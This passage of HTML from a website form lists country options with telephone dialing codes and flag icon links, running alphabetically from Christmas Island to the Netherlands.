                value="(+61 89164) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CX.1be62aa7.svg" >(+61 89164) &lt;span class=&#039;country_name&#039;&gt;Christmas Island&lt;/span&gt;</option><option  data-country_en="Cocos (Keeling) Islands" 
                value="(+61 89162) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CC.ac1bcd22.svg" >(+61 89162) &lt;span class=&#039;country_name&#039;&gt;Cocos (Keeling) Islands&lt;/span&gt;</option><option  data-country_en="Colombia" 
                value="(+57) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CO.f25f3b52.svg" >(+57) &lt;span class=&#039;country_name&#039;&gt;Colombia&lt;/span&gt;</option><option  data-country_en="Comoros" 
                value="(+269) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KM.5b3e243f.svg" >(+269) &lt;span class=&#039;country_name&#039;&gt;Comoros&lt;/span&gt;</option><option  data-country_en="Congo" 
                value="(+242) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CG.4a6a8753.svg" >(+242) &lt;span class=&#039;country_name&#039;&gt;Congo&lt;/span&gt;</option><option  data-country_en="Congo, the Democratic Republic of the" 
                value="(+243) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CD.2166738b.svg" >(+243) &lt;span class=&#039;country_name&#039;&gt;Congo, the Democratic Republic of the&lt;/span&gt;</option><option  data-country_en="Cook Islands" 
                value="(+682) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CK.83f1aed5.svg" >(+682) &lt;span class=&#039;country_name&#039;&gt;Cook Islands&lt;/span&gt;</option><option  data-country_en="Costa Rica" 
                value="(+506) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CR.441690de.svg" >(+506) &lt;span class=&#039;country_name&#039;&gt;Costa Rica&lt;/span&gt;</option><option  data-country_en="Cote D&#039;Ivoire" 
                value="(+225) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CI.cad1de8f.svg" >(+225) &lt;span class=&#039;country_name&#039;&gt;Cote D&#039;Ivoire&lt;/span&gt;</option><option  data-country_en="Croatia" 
                value="(+385) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HR.ef5cc081.svg" >(+385) &lt;span class=&#039;country_name&#039;&gt;Croatia&lt;/span&gt;</option><option  data-country_en="Cuba" 
                value="(+53) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CU.9e2a7fb1.svg" >(+53) &lt;span class=&#039;country_name&#039;&gt;Cuba&lt;/span&gt;</option><option  data-country_en="Curacao" 
                value="(599) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CW.3590a38e.svg" >(599) &lt;span class=&#039;country_name&#039;&gt;Curacao&lt;/span&gt;</option><option  data-country_en="Cyprus" 
                value="(+357) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CY.6bfd59e7.svg" >(+357) &lt;span class=&#039;country_name&#039;&gt;Cyprus&lt;/span&gt;</option><option  data-country_en="Czech Republic" 
                value="(+420) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CZ.3bae6adf.svg" >(+420) &lt;span class=&#039;country_name&#039;&gt;Czech Republic&lt;/span&gt;</option><option  data-country_en="Denmark" 
                value="(+45) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DK.aa5932f7.svg" >(+45) &lt;span class=&#039;country_name&#039;&gt;Denmark&lt;/span&gt;</option><option  data-country_en="Djibouti" 
                value="(+253) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DJ.11ed5ee3.svg" >(+253) &lt;span class=&#039;country_name&#039;&gt;Djibouti&lt;/span&gt;</option><option  data-country_en="Dominica" 
                value="(+1 767) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DM.fb1f6bbc.svg" >(+1 767) &lt;span class=&#039;country_name&#039;&gt;Dominica&lt;/span&gt;</option><option  data-country_en="Dominican Republic" 
                value="(+1 809, +1 829,) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DO.e604126c.svg" >(+1 809, +1 829,) &lt;span class=&#039;country_name&#039;&gt;Dominican Republic&lt;/span&gt;</option><option  data-country_en="Ecuador" 
                value="(+593) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EC.865d4b1d.svg" >(+593) &lt;span class=&#039;country_name&#039;&gt;Ecuador&lt;/span&gt;</option><option  data-country_en="Egypt" 
                value="(+20) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EG.b5beb91c.svg" >(+20) &lt;span class=&#039;country_name&#039;&gt;Egypt&lt;/span&gt;</option><option  data-country_en="El Salvador" 
                value="(+503) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SV.428dc825.svg" >(+503) &lt;span class=&#039;country_name&#039;&gt;El Salvador&lt;/span&gt;</option><option  data-country_en="Equatorial Guinea" 
                value="(+240) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GQ.5d55f426.svg" >(+240) &lt;span class=&#039;country_name&#039;&gt;Equatorial Guinea&lt;/span&gt;</option><option  data-country_en="Eritrea" 
                value="(+291) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ER.dc216e91.svg" >(+291) &lt;span class=&#039;country_name&#039;&gt;Eritrea&lt;/span&gt;</option><option  data-country_en="Estonia" 
                value="(+372) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EE.345bcee1.svg" >(+372) &lt;span class=&#039;country_name&#039;&gt;Estonia&lt;/span&gt;</option><option  data-country_en="Eswatini" 
                value="(+268) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SZ.aa0727ba.svg" >(+268) &lt;span class=&#039;country_name&#039;&gt;Eswatini&lt;/span&gt;</option><option  data-country_en="Ethiopia" 
                value="(+251) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ET.f4089cc1.svg" >(+251) &lt;span class=&#039;country_name&#039;&gt;Ethiopia&lt;/span&gt;</option><option  data-country_en="Falkland Islands (Malvinas)" 
                value="(+500) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FK.018608ba.svg" >(+500) &lt;span class=&#039;country_name&#039;&gt;Falkland Islands (Malvinas)&lt;/span&gt;</option><option  data-country_en="Faroe Islands" 
                value="(+298) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FO.506bcd77.svg" >(+298) &lt;span class=&#039;country_name&#039;&gt;Faroe Islands&lt;/span&gt;</option><option  data-country_en="Fiji" 
                value="(+679) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FJ.b7ffd3ce.svg" >(+679) &lt;span class=&#039;country_name&#039;&gt;Fiji&lt;/span&gt;</option><option  data-country_en="Finland" 
                value="(+358) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FI.a814e980.svg" >(+358) &lt;span class=&#039;country_name&#039;&gt;Finland&lt;/span&gt;</option><option  data-country_en="France" 
                value="(+33) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FR.2f9befe9.svg" >(+33) &lt;span class=&#039;country_name&#039;&gt;France&lt;/span&gt;</option><option  data-country_en="French Guiana" 
                value="(+594) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GF.82df76ec.svg" >(+594) &lt;span class=&#039;country_name&#039;&gt;French Guiana&lt;/span&gt;</option><option  data-country_en="French Polynesia" 
                value="(+689) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PF.92cceaff.svg" >(+689) &lt;span class=&#039;country_name&#039;&gt;French Polynesia&lt;/span&gt;</option><option  data-country_en="French Southern Territories" 
                value="" data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TF.2f9befe9.svg" >&lt;span class=&#039;country_name&#039;&gt;French Southern Territories&lt;/span&gt;</option><option  data-country_en="Gabon" 
                value="(+241) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GA.58f5ced7.svg" >(+241) &lt;span class=&#039;country_name&#039;&gt;Gabon&lt;/span&gt;</option><option  data-country_en="Gambia" 
                value="(+220) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GM.92e336a7.svg" >(+220) &lt;span class=&#039;country_name&#039;&gt;Gambia&lt;/span&gt;</option><option  data-country_en="Georgia" 
                value="(+995) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GE.68bac5b5.svg" >(+995) &lt;span class=&#039;country_name&#039;&gt;Georgia&lt;/span&gt;</option><option  data-country_en="Germany" 
                value="(+49) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DE.6e41aa3c.svg" >(+49) &lt;span class=&#039;country_name&#039;&gt;Germany&lt;/span&gt;</option><option  data-country_en="Ghana" 
                value="(+233) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GH.8fd8ea1a.svg" >(+233) &lt;span class=&#039;country_name&#039;&gt;Ghana&lt;/span&gt;</option><option  data-country_en="Gibraltar" 
                value="(+350) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GI.81f53545.svg" >(+350) &lt;span class=&#039;country_name&#039;&gt;Gibraltar&lt;/span&gt;</option><option  data-country_en="Greece" 
                value="(+30) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GR.7ce0e57a.svg" >(+30) &lt;span class=&#039;country_name&#039;&gt;Greece&lt;/span&gt;</option><option  data-country_en="Greenland" 
                value="(+299) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GL.2cee4034.svg" >(+299) &lt;span class=&#039;country_name&#039;&gt;Greenland&lt;/span&gt;</option><option  data-country_en="Grenada" 
                value="(+1 473) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GD.a526e3b6.svg" >(+1 473) &lt;span class=&#039;country_name&#039;&gt;Grenada&lt;/span&gt;</option><option  data-country_en="Guadeloupe" 
                value="(+590) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GP.bab84d73.svg" >(+590) &lt;span class=&#039;country_name&#039;&gt;Guadeloupe&lt;/span&gt;</option><option  data-country_en="Guam" 
                value="(+1 671) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GU.5cfa4f8e.svg" >(+1 671) &lt;span class=&#039;country_name&#039;&gt;Guam&lt;/span&gt;</option><option  data-country_en="Guatemala" 
                value="(+502) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GT.ffac39ab.svg" >(+502) &lt;span class=&#039;country_name&#039;&gt;Guatemala&lt;/span&gt;</option><option  data-country_en="Guernsey" 
                value="(+44 1481, +44 7781,) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GG.5e0c6c2e.svg" >(+44 1481, +44 7781,) &lt;span class=&#039;country_name&#039;&gt;Guernsey&lt;/span&gt;</option><option  data-country_en="Guinea" 
                value="(+224) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GN.cd9fbedb.svg" >(+224) &lt;span class=&#039;country_name&#039;&gt;Guinea&lt;/span&gt;</option><option  data-country_en="Guinea-Bissau" 
                value="(+245) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GW.01dc6022.svg" >(+245) &lt;span class=&#039;country_name&#039;&gt;Guinea-Bissau&lt;/span&gt;</option><option  data-country_en="Guyana" 
                value="(+592) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GY.f7aece8d.svg" >(+592) &lt;span class=&#039;country_name&#039;&gt;Guyana&lt;/span&gt;</option><option  data-country_en="Haiti" 
                value="(+509) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HT.32d85e7b.svg" >(+509) &lt;span class=&#039;country_name&#039;&gt;Haiti&lt;/span&gt;</option><option  data-country_en="Heard Island and McDonald Islands" 
                value="" data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HM.4b55ab60.svg" >&lt;span class=&#039;country_name&#039;&gt;Heard Island and McDonald Islands&lt;/span&gt;</option><option  data-country_en="Holy See (Vatican City State)" 
                value="(+379) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VA.5314bfac.svg" >(+379) &lt;span class=&#039;country_name&#039;&gt;Holy See (Vatican City State)&lt;/span&gt;</option><option  data-country_en="Honduras" 
                value="(+504) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HN.35c4ba4b.svg" >(+504) &lt;span class=&#039;country_name&#039;&gt;Honduras&lt;/span&gt;</option><option  data-country_en="Hong Kong" 
                value="(+852) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HK.33a3f8fe.svg" >(+852) &lt;span class=&#039;country_name&#039;&gt;Hong Kong&lt;/span&gt;</option><option  data-country_en="Hungary" 
                value="(+36) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HU.85efa0f7.svg" >(+36) &lt;span class=&#039;country_name&#039;&gt;Hungary&lt;/span&gt;</option><option  data-country_en="Iceland" 
                value="(+354) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IS.a40a96e6.svg" >(+354) &lt;span class=&#039;country_name&#039;&gt;Iceland&lt;/span&gt;</option><option  data-country_en="India" 
                value="(+91) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IN.2932a896.svg" >(+91) &lt;span class=&#039;country_name&#039;&gt;India&lt;/span&gt;</option><option  data-country_en="Indonesia" 
                value="(+62) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ID.4d51a7aa.svg" >(+62) &lt;span class=&#039;country_name&#039;&gt;Indonesia&lt;/span&gt;</option><option  data-country_en="Iran, Islamic Republic of" 
                value="(+98) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IR.7a2cf3ae.svg" >(+98) &lt;span class=&#039;country_name&#039;&gt;Iran, Islamic Republic of&lt;/span&gt;</option><option  data-country_en="Iraq" 
                value="(+964) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IQ.91d97596.svg" >(+964) &lt;span class=&#039;country_name&#039;&gt;Iraq&lt;/span&gt;</option><option  data-country_en="Ireland" 
                value="(+353) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IE.a79e2de2.svg" >(+353) &lt;span class=&#039;country_name&#039;&gt;Ireland&lt;/span&gt;</option><option  data-country_en="Isle of Man" 
                value="(+44 1624, +44 7524,) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IM.80e13f08.svg" >(+44 1624, +44 7524,) &lt;span class=&#039;country_name&#039;&gt;Isle of Man&lt;/span&gt;</option><option  data-country_en="Israel" 
                value="(+972) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IL.71dbb460.svg" >(+972) &lt;span class=&#039;country_name&#039;&gt;Israel&lt;/span&gt;</option><option  data-country_en="Italy" 
                value="(+39) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IT.41b03921.svg" >(+39) &lt;span class=&#039;country_name&#039;&gt;Italy&lt;/span&gt;</option><option  data-country_en="Jamaica" 
                value="(+1) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JM.7a11fdaa.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;Jamaica&lt;/span&gt;</option><option  data-country_en="Japan" 
                value="(+81) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JP.0f7f5c21.svg" >(+81) &lt;span class=&#039;country_name&#039;&gt;Japan&lt;/span&gt;</option><option  data-country_en="Jersey" 
                value="(+44 1534) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JE.024b4a23.svg" >(+44 1534) &lt;span class=&#039;country_name&#039;&gt;Jersey&lt;/span&gt;</option><option  data-country_en="Jordan" 
                value="(+962) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JO.6c7e8d5b.svg" >(+962) &lt;span class=&#039;country_name&#039;&gt;Jordan&lt;/span&gt;</option><option  data-country_en="Kazakhstan" 
                value="(+997) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KZ.f736c276.svg" >(+997) &lt;span class=&#039;country_name&#039;&gt;Kazakhstan&lt;/span&gt;</option><option  data-country_en="Kenya" 
                value="(+254) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KE.5a9f36f0.svg" >(+254) &lt;span class=&#039;country_name&#039;&gt;Kenya&lt;/span&gt;</option><option  data-country_en="Kiribati" 
                value="(+686) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KI.5848e993.svg" >(+686) &lt;span class=&#039;country_name&#039;&gt;Kiribati&lt;/span&gt;</option><option  data-country_en="Kosovo" 
                value="(+383) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/XK.4d0d6e5e.svg" >(+383) &lt;span class=&#039;country_name&#039;&gt;Kosovo&lt;/span&gt;</option><option  data-country_en="Kuwait" 
                value="(+965) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KW.c58f2a93.svg" >(+965) &lt;span class=&#039;country_name&#039;&gt;Kuwait&lt;/span&gt;</option><option  data-country_en="Kyrgyzstan" 
                value="(+996) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KG.3e28f552.svg" >(+996) &lt;span class=&#039;country_name&#039;&gt;Kyrgyzstan&lt;/span&gt;</option><option  data-country_en="Lao People&#039;s Democratic Republic" 
                value="(+856) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LA.b76f93a9.svg" >(+856) &lt;span class=&#039;country_name&#039;&gt;Lao People&#039;s Democratic Republic&lt;/span&gt;</option><option  data-country_en="Latvia" 
                value="(+371) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LV.e9c34d97.svg" >(+371) &lt;span class=&#039;country_name&#039;&gt;Latvia&lt;/span&gt;</option><option  data-country_en="Lebanon" 
                value="(+961) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LB.e19d65e9.svg" >(+961) &lt;span class=&#039;country_name&#039;&gt;Lebanon&lt;/span&gt;</option><option  data-country_en="Lesotho" 
                value="(+266) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LS.6405ddf4.svg" >(+266) &lt;span class=&#039;country_name&#039;&gt;Lesotho&lt;/span&gt;</option><option  data-country_en="Liberia" 
                value="(+231) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LR.333927c4.svg" >(+231) &lt;span class=&#039;country_name&#039;&gt;Liberia&lt;/span&gt;</option><option  data-country_en="Libya" 
                value="(+218) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LY.c5cb99e6.svg" >(+218) &lt;span class=&#039;country_name&#039;&gt;Libya&lt;/span&gt;</option><option  data-country_en="Liechtenstein" 
                value="(+423) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LI.9a9986e2.svg" >(+423) &lt;span class=&#039;country_name&#039;&gt;Liechtenstein&lt;/span&gt;</option><option  data-country_en="Lithuania" 
                value="(+370) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LT.1334555b.svg" >(+370) &lt;span class=&#039;country_name&#039;&gt;Lithuania&lt;/span&gt;</option><option  data-country_en="Luxembourg" 
                value="(+352) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LU.a3a2e106.svg" >(+352) &lt;span class=&#039;country_name&#039;&gt;Luxembourg&lt;/span&gt;</option><option  data-country_en="Macao" 
                value="(+853) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MO.33a6c6ac.svg" >(+853) &lt;span class=&#039;country_name&#039;&gt;Macao&lt;/span&gt;</option><option  data-country_en="Madagascar" 
                value="(+261) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MG.398c0abd.svg" >(+261) &lt;span class=&#039;country_name&#039;&gt;Madagascar&lt;/span&gt;</option><option  data-country_en="Malawi" 
                value="(+265) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MW.3bed4315.svg" >(+265) &lt;span class=&#039;country_name&#039;&gt;Malawi&lt;/span&gt;</option><option  data-country_en="Malaysia" 
                value="(+60) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MY.baa6cc3a.svg" >(+60) &lt;span class=&#039;country_name&#039;&gt;Malaysia&lt;/span&gt;</option><option  data-country_en="Maldives" 
                value="(+960) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MV.07cc3fea.svg" >(+960) &lt;span class=&#039;country_name&#039;&gt;Maldives&lt;/span&gt;</option><option  data-country_en="Mali" 
                value="(+223) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ML.73f94da5.svg" >(+223) &lt;span class=&#039;country_name&#039;&gt;Mali&lt;/span&gt;</option><option  data-country_en="Malta" 
                value="(+356) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MT.e163eaf5.svg" >(+356) &lt;span class=&#039;country_name&#039;&gt;Malta&lt;/span&gt;</option><option  data-country_en="Marshall Islands" 
                value="(+692) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MH.18bdc79d.svg" >(+692) &lt;span class=&#039;country_name&#039;&gt;Marshall Islands&lt;/span&gt;</option><option  data-country_en="Martinique" 
                value="(+596) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MQ.3e005004.svg" >(+596) &lt;span class=&#039;country_name&#039;&gt;Martinique&lt;/span&gt;</option><option  data-country_en="Mauritania" 
                value="(+222) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MR.76ad0dee.svg" >(+222) &lt;span class=&#039;country_name&#039;&gt;Mauritania&lt;/span&gt;</option><option  data-country_en="Mauritius" 
                value="(+230) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MU.cce3605d.svg" >(+230) &lt;span class=&#039;country_name&#039;&gt;Mauritius&lt;/span&gt;</option><option  data-country_en="Mayotte" 
                value="(+262 269, +262 639) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/YT.67271aea.svg" >(+262 269, +262 639) &lt;span class=&#039;country_name&#039;&gt;Mayotte&lt;/span&gt;</option><option  data-country_en="Mexico" 
                value="(+52) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MX.5c52076d.svg" >(+52) &lt;span class=&#039;country_name&#039;&gt;Mexico&lt;/span&gt;</option><option  data-country_en="Micronesia, Federated States of" 
                value="(+691) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FM.b465bc02.svg" >(+691) &lt;span class=&#039;country_name&#039;&gt;Micronesia, Federated States of&lt;/span&gt;</option><option  data-country_en="Moldova, Republic of" 
                value="(+373) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MD.4e33c8bc.svg" >(+373) &lt;span class=&#039;country_name&#039;&gt;Moldova, Republic of&lt;/span&gt;</option><option  data-country_en="Monaco" 
                value="(+377) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MC.85b39202.svg" >(+377) &lt;span class=&#039;country_name&#039;&gt;Monaco&lt;/span&gt;</option><option  data-country_en="Mongolia" 
                value="(+976) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MN.bd39ff70.svg" >(+976) &lt;span class=&#039;country_name&#039;&gt;Mongolia&lt;/span&gt;</option><option  data-country_en="Montenegro" 
                value="(+382) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ME.07feeec2.svg" >(+382) &lt;span class=&#039;country_name&#039;&gt;Montenegro&lt;/span&gt;</option><option  data-country_en="Montserrat" 
                value="(+1 664) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MS.b8d4b2b3.svg" >(+1 664) &lt;span class=&#039;country_name&#039;&gt;Montserrat&lt;/span&gt;</option><option  data-country_en="Morocco" 
                value="(+212) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MA.206ddfb4.svg" >(+212) &lt;span class=&#039;country_name&#039;&gt;Morocco&lt;/span&gt;</option><option  data-country_en="Mozambique" 
                value="(+258) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MZ.90735f11.svg" >(+258) &lt;span class=&#039;country_name&#039;&gt;Mozambique&lt;/span&gt;</option><option  data-country_en="Myanmar" 
                value="(+95) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MM.001fcc63.svg" >(+95) &lt;span class=&#039;country_name&#039;&gt;Myanmar&lt;/span&gt;</option><option  data-country_en="Namibia" 
                value="(+264) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NA.734aed17.svg" >(+264) &lt;span class=&#039;country_name&#039;&gt;Namibia&lt;/span&gt;</option><option  data-country_en="Nauru" 
                value="(+674) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NR.a54cac9f.svg" >(+674) &lt;span class=&#039;country_name&#039;&gt;Nauru&lt;/span&gt;</option><option  data-country_en="Nepal" 
                value="(+977) " data-icon="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/NP.c9cd1350.svg" >(+977) &lt;span class=&#039;country_name&#039;&gt;Nepal&lt;/span&gt;</option><option  data-country_en="Netherlands" 
